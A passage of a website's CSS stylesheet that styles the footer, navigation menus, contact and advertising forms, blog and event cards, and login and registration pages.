	background-color:#f2f2f2;
	background-size:cover;
	min-height: 580px;
	height:auto;
}
.img-lap-top {
	position: absolute;
	left: -65px;
	right: 0;
	width: 626px;
	top: 61px;
	height: 582px;
	
}
.just-app{
	font-size: 38px;
	text-transform: uppercase;
	color: #313131;
	margin: 41px 0 10px;
}
.just-app-p{
	font-size: 15px;
	color: #666666;
	line-height: 28px;
}
p.app-b {
	font-size: 14px;
	color: #FFF;
	margin-top: 16px;
	font-family:'Poppins-Medium', sans-serif !important;
}
.line-dot ul {
	margin: 7px -60px;
}
.line-dot ul li {
	background-image:url(../images/ellipse.png);
	background-repeat: no-repeat;
	height: 45px;
	position: relative;
	left: 10px;
}
.line-dot ul li a {
	padding: 0px 61px;
	font-size: 18px;
	color: #fff;
	text-decoration:none;
	position: relative;
	top: 7px;
}
.app-av-img {
	margin: 29px 1px 0px;
}
.app-av-l {
	margin-left: 1%;
}
.mega-n-app2 {
	position: relative;
	right: 34px;
	width: 209px;
	height: 68px;
}
.mega-n-app1 {
	width: 209px;
	height: 68px;
}
/**** App Develop *****/
/*why us*/
.w-p1 {
	line-height: 28px;
}
.choose-us-section {
	min-height: 400px;
	height: auto;
}
/*END why us section*/
/****** Footer *****/
.bg-footer{
	background-color: #f7f7f7;
    min-height: 408px;
    height: auto;
    margin-top: 20px;
}
h5.f-c {
	color: #585858;
	/* font-size: 18px; */
	font-size: 1.3vw;
	margin-bottom:38px;
	font-family:'Poppins-Medium', sans-serif !important;
}
.col-x {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 57px;
}
ul.list-unstyled.quick-links li a {
	color: #585858;
	list-style: none;
	/* font-size: 15px; */
	line-height: 30px;
	font-size: 1.0vw;
	
}
.col-half-offset{
	margin-left:4.166666667% 
}
a:active, a:hover {
	outline: none !important;
	text-decoration: none !important;
}
#p1 .f-c:after {
	content: '';
    height: 4px;
    width: 90px;
    bottom: 0;
    position: absolute;
    background: #e40955;
    top: 40px;
    right: 0;
    left: 56px;
}
#p2 .f-c:after {
	content: '';
	height: 4px;
	width: 75px;
	bottom: 0;
	position: absolute;
	background:#e40955;
	top: 40px;
	right: 0;
    left: 56px;
}
#p3 .f-c:after {
	content: '';
	height: 4px;
	width: 98px;
	bottom: 0;
	position: absolute;
	background:#e40955;
	top: 40px;
	right: 0;
    left: 56px;
}
#p4 .f-c:after {
	content: '';
	height: 4px;
	width: 172px;
	bottom: 0;
	position: absolute;
	background:#e40955;
	top: 40px;
	right: 0;
    left: 56px;
}
#p5 .f-c:after {
	content: '';
	height: 4px;
	width: 80px;
	bottom: 0;
	position: absolute;
	background:#e40955;
	top: 40px;
	right: 0;
    left: 56px;
}
.col-xf {
	position: relative !important;
	min-height: 1px !important;
	padding-right: 15px !important;
	padding-left: 0px !important;
}
h5.f-c2 {
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	margin-bottom: 24px;
}
p.folow-us {
	font-size: 18px;
	color: #fff;
	margin: 0 0 10px !important;
}
p.f2-text {
	font-size: 16px;
	color: #fff;
	text-align: left;
	width: 82%;
	line-height: 28px;
	min-height: 112px;
	height: auto;
}
i.fas.fa-angle-right.f {
	color: #FFF;
	padding-right: 8px;
	font-size: 10px;
}
.font-weight-2 {
	font: normal normal normal 23px/1 FontAwesome !important;
}
.f-normal {
	font-weight:normal !important;
}
.s-icon a {
	color: #585858;
	font-size: 8px;
	margin: 0px 15px 0px 0px;
}
.col-x-2{
	padding-left: 32px !important;
	position: relative !important;
	min-height: 1px !important;
	padding-right: 15px !important;
	padding-left: 32px !important;
}
.nb-copyright{
    /*padding-bottom: 10px;
	*/
	background-color:#464646;
    /*margin-top: 10px;
	*/
	padding: 0px 0px 10px 0px !important;
	height: 84px;
}
.nb-copyright .copyrt a {
	color: #FFF;
}
span.line-2 {
	font-weight: 100;
	font-size: 14px;
	color: #FFF;
}
.nb-copyright .copyrt h6 {
	color: #FFF;
	font-size: 14px;
}
.footer-white{
	background-color:#fff;
}
.footer-b{
	background-color:#e40955;
}
.footer-logo{
	width:233px;
	height:58px;
}
.footer-b-a a {
	color: #FFF !important;
	font-size: 15px !important;
}
.copyrt{
	margin-top: 12px;
}
#mg-1 .f-c2:after {
	content: '';
	height: 3px;
	width: 159px;
	bottom: 0;
	position: absolute;
	background: #FFF;
	top: 40px;
	/* right: 34px; */
	left: 34px;
}
#mg-2 .f-c2:after {
	content: '';
	height: 3px;
	width: 120px;
	bottom: 0;
	position: absolute;
	background: #FFF;
	top: 40px;
	left: 31px;
}
#mg-3 .f-c2:after {
	content: '';
	height: 3px;
	width: 82px;
	bottom: 0;
	position: absolute;
	background: #FFF;
	top: 40px;
	left: 31px;
}
.c1-img {
    position: absolute;
    left: 168px;
    top: 113px;
    z-index: 9999;
}
.c2-img {
    position: absolute;
    right: 73px;
    z-index: 9999;
    bottom: 52px;
}
/**** Footer ******/
/**** Start webkit scrollbar ******/
div::-webkit-scrollbar {
	width: 6px;
}
div::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba #313131;
	border-radius: 12px;
}
::-webkit-scrollbar {
	width: 4px;
}
::-webkit-scrollbar-track {
	box-shadow: inset 0 0 2px #000; 
	border-radius: 0px;
}
::-webkit-scrollbar-thumb {
	background: #e40955; 
	border-radius: 0px;
}
::-webkit-scrollbar-thumb:hover {
	background: #313131; 
}
/**** END webkit scrollbar ******/
/* #Progress with back to top
================================================== */
:root {
	--red: #da2c4d;
	--yellow: #f8ab37;
	--green: #2ecc71;
	--white: #ffffff;
	--grey-light: #f2f7f9;
	--grey: #ecedf3;
	--black: #080808;
	--black-blue: #1f2029;
	--black-blue-light: #353746;
	--black-blue-light-2: #404255;
	--black-blue-light-3: #4b4d64;
	--black-light: #424455;
}
.progress-wrap {
	position: fixed;
	right: 50px;
	bottom: 50px;
	height: 46px;
	width: 46px;
	cursor: pointer;
	display: block;
	border-radius: 50px;
	box-shadow: inset 0 0 0 2px #e40955;
	z-index: 10000;
	opacity: 0;
	visibility: hidden;
	transform: translateY(15px);
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
	bottom: 86px;
}
.progress-wrap.active-progress {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
.progress-wrap::after {
	position: absolute;
	/*font-family: 'unicons';
	content: '\e84b';*/
	content: '\f102';
	font-family: 'Font Awesome\ 5 Free' !important;
    font-weight: 900;
	text-align: center;
	line-height: 46px;
	font-size: 24px;
	color: rgb(70, 70, 70);
	left: 0;
	top: 0;
	height: 46px;
	width: 46px;
	cursor: pointer;
	display: block;
	z-index: 1;
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}
.progress-wrap:hover::after {
	opacity: 1;
}
.progress-wrap:hover::before {
	opacity: 1;
}
.progress-wrap svg path { 
	fill: none; 
}
.progress-wrap svg.progress-circle path {
	stroke: var(--grey);
	stroke-width: 4;
	box-sizing:border-box;
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}
/* #Progress with back to top
================================================== */
/*** Mobile Menu ***/
#wrapper {
	padding-left: 0;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	
}
#wrapper.toggled {
	padding-left: 250px;
}
#sidebar-wrapper {
	z-index: 9999;
	position: fixed;
	left: 249px;
	width: 0;
	height: 100%;
	margin-left: -250px;
	overflow-y: auto;
	background: #fff;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	/* border-right: 1px solid #ccc; */
	top:70px;
}
#wrapper.toggled #sidebar-wrapper {
	width: 250px;
	overflow-x:hidden;
}
#page-content-wrapper {
	padding: 0px;
	width: 100%;
	position: fixed;
	/*     overflow-y: scroll; */
	height: 100%;
	-webkit-overflow-scrolling: touch;
	overflow-x: hidden;
	top: 60px;
}
#wrapper.toggled #page-content-wrapper {
	margin-right: -250px;
}
/* Sidebar Styles */
.sidebar-nav {
	position: absolute;
	top:13px;
	width: 250px;
	margin: 0;
	padding: 0;
	list-style: none;
	padding-bottom: 40px;
}
.navbar-default .btn-primary{
	margin: 14px 15px;
	font-size: 20px;
	padding: 0px 8px;
	line-height: 30px;
}
.sidebar-nav li {
	text-indent: 20px;
	line-height: 40px;
	border-bottom: 1px solid #ccc;
}
.sidebar-nav li a {
	display: block;
	text-decoration: none;
	color: #666;
}
.sidebar-nav li a:active {
	background:#ccc;
	color: #fff;
}
.navbar-brand i{
	padding: 0px 0px;
}
.sidebar-nav i{
	float:right;
	padding: 11px 15px;
}
.sidebar-nav li a:active, .sidebar-nav li a:focus {
	text-decoration: none;
	color: #fff;
	background: rgb(24, 91, 14);
}
.sidebar-nav li ul li a:active, .sidebar-nav li ul li a:focus {
	text-decoration: none;
	color: #000;
	background: #fff;
}
.sidebar-nav>.sidebar-brand {
	height: 65px;
	font-size: 18px;
	line-height: 60px;
}
.sidebar-nav>.sidebar-brand a {
	color: #999999;
}
.sidebar-nav>.sidebar-brand a:hover {
	color: #fff;
	background: none;
}
@media(min-width:768px) {
	#wrapper {
		padding-left: 0;
	}
	#wrapper.toggled {
		padding-left: 250px;
	}
	#sidebar-wrapper {
		width: 0;
	}
	#wrapper.toggled #sidebar-wrapper {
		width: 250px;
	}
	#page-content-wrapper {
		padding: 0px;
		position: relative;
		top: 0px;
	}
	#wrapper.toggled #page-content-wrapper {
		position: relative;
		margin-right: 0;
	}
	.navbar-brand {
    float:none;
    height: auto;
    padding: 0;
    font-size: 0px;
    line-height: 0px;
}

}
a[aria-expanded=true] .fa-chevron-right {
	display: none;
}
a[aria-expanded=false] .fa-chevron-down {
	display: none;
}
.sidebar-nav .btn-primary{
	color:#fff;
}
.sidebar-nav .btn-primary:focus{
	color:#fff;
	background-color: #f57c20;
	border-color: #f57c20;
}
.sidebar-nav .collapse li a{
	background:#464646;
	color:#fff;
}

.sidebar-nav .collapse li a:active, .sidebar-nav .collapse li a:focus {
	background: #fff;
	color:#666;
}
@media (max-width: 990px){
	.navbar-default {
		/* z-index:0; */
	}
}
/* End CSS for new navigation */
/************************************************************/
.mainWebLogo{padding-top: 15px;}
.mainWebLogo img{width: 300px;}
.menuClickIcon{margin-top: 15px;}
.menuClickIcon  img{width: 22px;}
/* The side navigation menu */
.sidenav {
	height: 100%; /* 100% Full-height */
	width: 0; /* 0 width - change this with JavaScript */
	position: fixed; /* Stay in place */
	z-index: 9999; /* Stay on top */
	top: 0; /* Stay at the top */
	left: 0;
	background-color: #105c86; /* Black*/
	overflow-x: hidden; /* Disable horizontal scroll */
	padding-top: 80px; /* Place content 60px from the top */
	transition: 0.5s; /* 0.5 second transition effect to slide in the sidenav */
}
/* The navigation menu links */
.sidenav a {
	padding: 10px 10px 10px 40px;
	text-decoration: none;
	font-size: 16px;
	color: #FFFFFF;
	display: block;
	transition: 0.3s;
	font-family: 'Lato', sans-serif;
	-webkit-font-smoothing: antialiased;
}
/* When you mouse over the navigation links, change their color */
.sidenav a:hover {
	color: #000000;
}
/* Position and style the close button (top right corner) */
.sidenav .closebtn {
	position: absolute;
	top: 0;
	right: 25px;
	font-size: 26px;
	margin-left: 50px;
}
/* Style page content - use this if you want to push the page content to the right when you open the side navigation */
#main {
	transition: margin-left .5s;
	padding: 20px;
}
/* On smaller screens, where height is less than 450px, change the style of the sidenav (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
	.sidenav {padding-top: 15px;}
	.sidenav a {font-size: 18px;}
}
.rightMenuCall{cursor: pointer;}
/* The side navigation menu */
.rightLoggedSideBar {
	height: 100%; /* 100% Full-height */
	width: 0; /* 0 width - change this with JavaScript */
	position: fixed; /* Stay in place */
	z-index: 9999; /* Stay on top */
	top: 0; /* Stay at the top */
	right: 0;
	background-color: #020202; /* Black*/
	overflow-x: hidden; /* Disable horizontal scroll */
	padding-top: 80px; /* Place content 60px from the top */
	transition: 0.5s; /* 0.5 second transition effect to slide in the rightLoggedSideBar */
}
/* The navigation menu links */
.rightLoggedSideBar a {
	padding: 10px 10px 10px 40px;
	text-decoration: none;
	font-size: 16px;
	color: #FFFFFF;
	display: block;
	transition: 0.3s;
	font-family: 'Lato', sans-serif;
	-webkit-font-smoothing: antialiased;
}
/* When you mouse over the navigation links, change their color */
/*.rightLoggedSideBar a:hover {
    color: #000000;
}*/
/* Position and style the close button (top right corner) */
.rightLoggedSideBar .closebtn {
	position: absolute;
	top: 0;
	right: 25px;
	font-size: 26px;
	margin-left: 50px;
}
/* Style page content - use this if you want to push the page content to the right when you open the side navigation */
#main {
	transition: margin-left .5s;
	padding: 20px;
}
/* On smaller screens, where height is less than 450px, change the style of the rightLoggedSideBar (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
	.rightLoggedSideBar {padding-top: 15px;}
	.rightLoggedSideBar a {font-size: 18px;}
}
.modal-width{
	width:60%
}
#rightSideNav i.fa{
	margin-right: 8px;
}
.sidebar-nav .panel-group .panel+.panel {
	margin-top: 0;
	border-top: 0;
}
.sidebar-nav .panel-group .panel {
	border-radius: 0;
}
.sidebar-nav .panel-default>.panel-heading {
	color: #333;
	background-color: #fff;
	border-color: #e4e5e7;
	padding: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.sidebar-nav .panel-default>.panel-heading a {
	display: block;
	padding: 13px 15px;
	text-decoration: none;
}
.sidebar-nav .panel-default>.panel-heading a:after {
	content: "";
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 400;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	float: right;
	transition: transform .25s linear;
	-webkit-transition: -webkit-transform .25s linear;
}
.sidebar-nav .panel-default>.panel-heading a[aria-expanded="true"] {
	background-color: #e40955;
	color: #fff;
	margin-left: 0px;
}
.sidebar-nav .panel-default>.panel-heading a[aria-expanded="true"]:after {
	content: "\f107";
}
.sidebar-nav .panel-default>.panel-heading a[aria-expanded="false"]:after {
	content: "\f105";
}
.sidebar-nav .nav li:nth-last-child(1) {
	background: none;
}
.sidebar-nav .collapse li a{
	background:#464646;
	color:#fff;
}
.sidebar-nav .collapse li a:active, .sidebar-nav .collapse li a:focus {
	background: #fff;
	color:#666;
}
.sidebar-nav .panel-default h4 {
	margin-top: 0px!important;
	margin-bottom: 0px;
}
.sidebar-nav .panel-default .panel-title {
	padding:0px;
}
.sidebar-nav .nav li{line-height: 20px;}
.sidebar-nav .panel-heading{
	border-bottom:none;
}
ul.dropdown-menu.mega-n-dropdown li a {
    padding: 4px 10px;
}
#navbar2 {
    background: #e40955;
    width: 800px;
    float: right;
    border-radius: 0px 0 0 100px;
    box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);
    height: 64px !important;
    position: absolute;
    right: -15px;
}
/**** Mobile Menu ***/
/****** New Css *****/
.menu-bg-new{
	background-image: url(../images/menu-img.png);
    height: 134px;
    background-repeat: no-repeat;
	/* margin-top: 57px;*/
	background-size: cover;
}
.new-width{
	width: 93%;
    display: table;
    margin: auto;
}
.mr-top-26{
	margin-top: 26px;
}
.f-s{
	font-size: 26px;
    text-transform: uppercase;
}
.post-s{
	width: 193px;
    height: 49px;
    text-align: center;
    position: relative;
    right: 22px;
    top: -12px;
}
.bread-crumb a{
	color: #e40955;
    font-size: 17px;
}
.color-68{
	color:#686868 !important;
	font-size: 17px;
}
/****** New Css *****/
/*Startabout us page*/
.mega-box-new{
	background-color:#FFF;
	height:auto;
	width:100%;
	float:left;
	box-shadow: 0px 0px 20px 0 #00000026;
    border-radius:8px;
	padding:20px;
	margin-bottom: 20px;
}
.l-height-28{
	line-height:28px !important;
}
.l-height-24{
	line-height:24px !important;
}
.l-height-19{
	line-height:19px !important;
}
/*End about us page*/
/*start advertise-with us page*/
.add-box-cstm {
    width: 722px;
    display: table;
    margin: auto;
    float: none;
	margin-bottom: 20px;
}
.ni-input {
    height: 44px;
    border: 1px solid #e3e3e3;
    -webkit-appearance: none;
    color: #9d9d9d;
	padding:0px 20px;
}
.add-input input::placeholder{
	font-family:Poppins-Regular;
	font-size:13px;
	color:#656565;
}
.add-box-2 {
    border: 1px solid #e3e3e3;
    float: left;
    width: 100%;
    padding: 20px;
    border-radius: 8px;
}
.add-input {
    float: left;
    width: 100%;
    position: relative;
    right: 70px;
}
.ad-name {
    margin-top: 12px;
}
.add-b-cstm{
	display: table;
    margin: auto;
    width: 109%;	
}
.ni-input2 {
    height: 44px;
    border: 1px solid #f3f3f3;
    color: #303030;
    width: 112px;
    position: relative;
    right: 9px !important;
    border-radius: 4px;
    padding: 0px 12px;
    outline: none !important;
	background-color: rgba(243, 243, 243, 0.58) !important;
}
.color-65{
	color:#656565 !important;
}
.color-30{
	color:#303030 !important;
}
.m-captcha-code {
    width: 113px;
    height: 44px;
    background-color: #5eb832;
    text-align: center;
    padding: 10px;
    position: relative;
    right: 12px;
}
.add-w-btn{
	width: 162px;
    height: 54px;
    text-align: center;
    padding: 14px;
    background-color: #e40955;
	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);
	border-radius: 6px;
	/* margin-left: -6px;*/
	display: inline-block;
	text-decoration:none;
	border:0px;
	cursor: pointer;
}
.add-w-btn2{
	width:162px;
	height:54px;
	text-align:center;
	padding:14px;
	background-color:#464646;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
    border-radius: 6px;
	margin-left: 20px;
}
.padding-0{
	padding:0px !important;
}
/*End advertise-with us page*/
/*Start blog details page*/
.brd-raduis {
    width: 100%;
}
.m-add-2 {
    margin-top: -39px;
	width: 100%;
    padding: 0;
	height: auto;
}
.padding-12{
	padding:12px !important;
}
/*End blog details page */
/*start Blog list*/
.blog-list-main {
    width: 340px;
	float:left;
}
.blog-list-img1 {
    width: 372px;
    height: 248px;
	/*object-fit: cover;*/
}
.l-height-24 {
    line-height: 24px !important;
}
/*.mega-border1 ::after {
    content: "";
    position: absolute;
    left: -6px;
    right: 0;
    background: #ececec;
    width: 103%;
    height: 1.6px;
    bottom: -10px;
}*/
/*.m-vertical-border:after {
    background: #e5e5e5;
    width: 71.4%;
    height: 0.5px;
    position: absolute;
    left: -17px;
    right: 0;
    top: 726px;
    content: "";
    transform: rotate(90deg);
    bottom: 0;
}*/
/*End blog list*/
/*start contact us and enquery tab*/
.contact-tab {
    background-color: #FFF;
    box-shadow: 0px 0px 22px 7px #0000000d;
    width: 100%;
    height: auto;
	/*border-top: 1px solid #80808070;*/
    position: relative;
    top: -2px;
}
.contact-tab-m .nav-tabs{
	border: none;
    display: table;
    margin: auto;
	width:100%;
}
.contact-tab-margin{
	margin: 0px 24%;
}
.contact-tab-m .nav-tabs li a{
    padding: 16px;
    margin-right: 0px;
	font-family: Poppins-Medium;
    color: #293241;
    border: none;
    border-radius: 0;
    background: transparent;
    z-index: 2;
    position: relative;
    transition: all 0.3s ease 0s;
}
.contact-tab-m .nav-tabs li a:hover,
.contact-tab-m .nav-tabs li.active a{ border: none;color:#e40955; }
.contact-tab-m .nav-tabs li a:before{
    content: "";
    width: 100%;
    height: 7px;
    background: #f6f6f6;
    border: 1px solid #e9e9e9;
    border-radius: 100px;
    position: absolute;
    bottom: 0;
    left: 0;
	font-weight:bold;
}
.contact-tab-nav li.active a {
	font-family: Poppins-Semibold;
}
.contact-tab-m .nav-tabs li a:after{
    content: "";
    width: 0;
    height: 7px;
    background: #e40955;
    border: 1px solid #e40955;
    border-radius: 100px;
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    z-index: 1;
    transition: all 1s ease 0s;
	box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
}
.contact-tab-m .nav-tabs li:hover a:after,
.contact-tab-m .nav-tabs li.active a:after{
    width: 100%;
    opacity: 1;
}
.contact-tab-m .tab-content{
    padding: 15px 20px;
    margin-top: 20px;
    font-size: 17px;
    color: #fff;
    letter-spacing: 1px;
    line-height: 30px;
    background: #727cb6;
    position: relative;
}
.mega-conatct-box-new {
    background-color: #FFF;
    height: auto;
    width: 771px;
    box-shadow: 0px 0px 20px 0 #00000026;
    border-radius: 8px;
    padding: 20px 0px;
    margin-bottom: 20px;
    margin: auto;
	margin-bottom: 10px;
}
.c-tab-t1{
	border-bottom:1px solid #e7e7e7;
	padding-bottom: 10px;
	margin-top: -9px;
}
.address-map-box {
    width: 722px;
    height: auto;
    border: 1px solid #e7e7e7;
    margin: auto;
    border-radius: 8px;
	overflow: auto;
}
.c1-add {
    padding-top: 26px;
    margin-bottom: 26px;
}
.margin-0{
	margin:0px !important;
}
.n-map iframe{		
	width:100%;			
}		
.n-map iframe {		
    width: 100%;		
    margin: 29px 0px;		
    border-radius: 8px;		
    height: 300px;		
}
.n-map .map{
	width:100%;	
}
.n-map .map {
    width: 100%;
    margin: 29px 0px;
    border-radius: 8px;
    height: 300px;
}
.map {
    min-height: 300px;
    cursor: pointer;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.08);
    border: 1px solid #ddd;
}
.error{ color:red;}
.c-a2{
	padding-left:28px;
}
.add-input textarea {
	font-family: Poppins-Regular !important;
    font-size: 13px;
    color:#656565;
    padding: 13px 12px;
}
.b-shadow-none{
	box-shadow: none !important;
}
.wi-100{
	width:100px;
	right: 10px;
}
.dshbrd_100{
	width:100% !important;
}
.c-a1 {
    position: relative;
    left: 18px;
}
.mi-common {
    position: relative;
    right: 18px;
}
@media only screen and (max-width: 479px){
    .contact-tab-m .nav-tabs li{
        width: 100%;
        text-align: center;
        margin-bottom: 0px;
	}
    .contact-tab-m .tab-content{ margin-top: 0; }
}
/*End contact us and enquery tab*/
/*Events Start*/
.events-box{
	width:100%;
	height:auto;
	background-color:#FFF;
	box-shadow: 0px 0px 20px 0 #00000026;
}
.e-2 {
	background: linear-gradient(to left, #be2ded 0%, #b12ded 100%);
    height: 50px;
    padding: 8px;
    text-align: center;
	border-radius: 6px 6px 0px 0px;
	text-transform: uppercase;
}
.e-2_2 {
	background: linear-gradient(to left, #2d8be5 0%, #2d5aea 100%);
    height: 50px;
    padding: 8px;
    text-align: center;
	border-radius: 6px 6px 0px 0px;
	text-transform: uppercase;
}
.e-2_3 {
	background: linear-gradient(to left, #ed612d 0%, #ed852d 100%);
    height: 50px;
    padding: 8px;
    text-align: center;
	border-radius: 6px 6px 0px 0px;
	text-transform: uppercase;
}
.e-2_4 {
	background: linear-gradient(to left, #e2492f 0%, #ed3f2d 100%);
    height: 50px;
    padding: 8px;
    text-align: center;
	border-radius: 6px 6px 0px 0px;
	text-transform: uppercase;
}
.events-img1 {
    position: relative;
	width:100%;
    top: -10px;
	max-height: 170px;
    min-height: 170px;
    margin-right: auto;
    margin-left: auto;
	object-fit:contain;
}
.e-t1 {
    padding: 0px 10px 10px 10px;
	height: 190px;
}
.e-t1-new {
    padding: 0px 10px 10px 10px;
}
.events-hr{
	color:#ebebeb;
	margin: 0;
	margin-top: -10px;
}
.e-t3 {
    position: relative;
    left: 10px;
    top: 10px;
	margin-bottom: 12px;
}
.ev-icon {
    position: relative;
    left: -10px;
    font-size: 14px;
}
.e-3 {
    background-color: #e40955;
    height: 50px;
    padding: 13px;
    text-align: center;
	border-radius: 0px 0px 6px 6px;
	width: 100%;
    
}
.e-t5 {
    margin-top: -9px;
	width: 100%;
}
.events-r-more{
	text-decoration:none;
}
/*a:hover, a:focus {
    color: #e40955;
    text-decoration: underline;
}*/
/*Events page end*/
/*Start Login Register Page*/
.login-reg-main{
	background-image:url(../images/bg-cover-reg-login.png);
	background-size:cover;
	background-repeat:no-repeat;
	width:100%;
    background-size: cover;
    background-attachment: fixed;
    min-height: 100%;
}
/*End Login Register Page*/
/*Start Register login page*/
.reg-login-box {
    display: table;
    margin: -14px auto;
}
.reg-login-img {
    width: 100%;
    height: auto;
}
/*.reg-login-box{
	background-image:url(../images/login-reg-img.png);
	height:499px;
	background-size:cover;
	background-repeat:no-repeat;
	width:481px;
	padding-top: 46px;
}*/

.reg-login-box {
    background-image: url(../images/test-bg.jpg);
    background-position: 50%;
    background-size: contain;
    background-repeat: repeat;
    padding-bottom: 40px;
	padding-top: 20px;
    border-radius: 8px;
    width: 430px;
    margin-top: 16px;
}

/*Start custom radio button*/
.radio-item {
    display: inline-block;
    position: relative;
    padding: 0 6px;
    margin: 12px 0px 0px 30px;
}
.radio-item input[type='radio'] {
	display: none;
}
.radio-item label {
	/* color: #3b3b3b; */
	font-weight: normal;
}
.radio-item label:before {
	content: " ";
	display: inline-block;
	position: relative;
	top: 5px;
	margin: 0 5px 0 0;
	width: 20px;
	height: 20px;
	border-radius: 11px;
	border: 2px solid #e40955;
	background-color: transparent;
}
.radio-item input[type=radio]:checked + label:after {
	border-radius: 11px;
	width: 10px;
	height: 10px;
	position: absolute;
	top: 10px;
	left: 11px;
	content: " ";
	display: block;
	border: 2px solid #e40955;
}
/*End custom radio button*/
.reg-box {
    background-color: #FFF;
    width: 360px;
    display: table;
    margin: auto;
    height: auto;
    border: 1px solid #e3e3e3;
    border-radius: 6px;
}
.lable-cstm{
	float: left;
    padding: 16px 16px;
	font-weight: normal;
}
.reg_input {
    height: 44px;
    border: 1px solid #e3e3e3;
    -webkit-appearance: none;
    color: #9d9d9d;
    padding: 0px 20px;
}
.reg-input {
    padding: 10px 15px 6px 15px;
}
.reg-input input::placeholder{
	font-family:Poppins-Regular;
	font:13px;
	color:#a8a8a8;
}
.e-3_m {
    background-color: #e40955;
    height: 50px;
    padding: 13px;
    text-align: center;
    border-radius: 6px;
    width: 91%;
    box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
    margin: auto;
	outline:none;
	border:transparent;
	
}
.reg-footer {
    position: relative;
    left: 16px;
    top: 13px;
}
.reg-footer_r {
    position: relative;
    left: -10px;
    top: 13px;
}
.reg-footer:after {
    content: "";
    background: #83838357;
    width: 33px;
    height: 1px;
    position: absolute;
    transform: rotate(90deg);
    top: 9px;
	right: -20px;
}
/*End Register login Page*/
/*quick search page Start*/
.contact-tab-nav2 li {
    margin: 0px 153px 0px 0px;
}
.after-login-li{
	margin: 0px 61px 0px 0px !important;
}
.contact-tab-nav2 li:last-child {
    margin: 0px 0px 0px 0px;
}
.quick-search-tab .nav-tabs li a {
	margin-right: 15px;
}
/*End quick search page*/
/*Events-detail page start*/
.e-detail-box{
    background-color: #FFF;
    height: auto;
    width: 897px;
    box-shadow: 0px 0px 20px 0 #00000026;
    border-radius: 8px;
    margin-bottom: 20px;
    display: inherit;
    margin: auto;
	margin-bottom: 20px;
}
.events-inr-div {
    padding: 14px 30px 30px 30px;
}
.width-197{
	width:197px !important;
}
.event-img {
    width: 100%;
    height: 530px;
	border-radius:7px 7px 0px 0px;
}
.checkout-hr {
    margin-top: 0px;
}
.padding-0{
	padding:0px !important; 
}
.padding-20-zero{
	padding:20px 0px !important;
}
.checkout-c1 {
    margin-top: -8px;
}
.mp-zero{
	padding:0px !important;
	margin:0px !important;
}
.basic_details{
	width: 100%;
    /*height: 122px;*/
    text-align: center;
    padding: 7px 10px;
    margin-top: 14px;
    margin-bottom: 8px;
    border: 0px;
}
/* start table cstm*/
.table-cstm {
    width: 90%;
    margin: auto;
}
.table-cstm th {
    padding: 18px !important;
    text-align: center;
}
.table-cstm td {
    padding: 14px !important;
    text-align: center;
}
.table-cstm > thead > tr > th, .table-bordered > thead > tr > td {
    border-bottom: none !important;
}
/*end table cstm*/	
.confirmation-box {
    width: 90%;
    margin: auto;
	border: 1px solid #e3e3e3;
    margin-top: 60px;
    padding: 20px;
    border-radius: 8px;
}
.event-checkout-add {
    height: auto;
    width: 100%;
    float: left;
    box-shadow: 0px 0px 20px 0 #00000026;
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 20px;
    background-color: #e40955;
}
.pr-0{
	padding-right: 0px;
}
.line-dot ul li {
    background-image:url(../images/ellipse.png);
    background-repeat: no-repeat;
    background-position: left;
    margin-left: 0px;
}
.line-dot ul li a {
    padding: 0px 0px 0px 55px;
	cursor: auto;
}
.color-3cb{
	color:#3cbb10 !important;
}
.chosen-container-multi .chosen-choices {
	background-color: rgba(243, 243, 243, 0.58) !important;
	border: 1px solid #e3e3e3 !important;
}
/*End event detail page*/
/*Start information pages*/
.width-95 {
    width: 95% !important;
}
.info-bg-main {
    margin-top: -20px;
}
/*.info-bg-main {
    background-image: url(../images/info-bg.png);
    background-size: cover;
    min-height: 647px;
    background-repeat: no-repeat;
    width: 100%;
    padding-top: 56px;
    height: auto;
}*/
.info-bg-main {
	background-image: url(../images/test-bg.jpg);
    background-position: 50%;
    background-size: contain;
    background-repeat: repeat;
    padding-bottom: 120px;
    padding-top: 20px;
    border-radius: 8px;
    width: 95%;
    margin-top: 16px;
    border: 0.5px solid #eee;
    box-shadow: inset 2px 2px 9px 0px rgba(255, 255, 255, .4), inset 2px -3px 3px rgba(0, 0, 0, 0.25);
    margin: 20px auto;
}
.step-card_1 {
    width: 100%;
	margin: 0px 88px;
}
.basic-info-m {
    width: 234px;
    float: left;
}
.color-cc{
	color:#cccccc;
}
.basic-info-m2{
	width:290px;
	float: left;
}
.step-card_1:after {
    content: "";
    background: #e40955;
    height: 2px;
    position: absolute;
    left: 80px;
    top: 38px;
    width: 87%;
}
.step-card_1 li a:before {
    content: "";
    width: 15px;
    height: 15px;
    background: #593082;
    border-radius: 50%;
    margin: 0 auto;
    position: absolute;
    bottom: -40px;
    left: 0;
    right: 0;
}
/*info tab*/
.info-tab .nav-tabs{
	display: table;
    margin: 0px 10px;
    border: none;
}
.info-tab .nav-tabs li a{
    display: block;
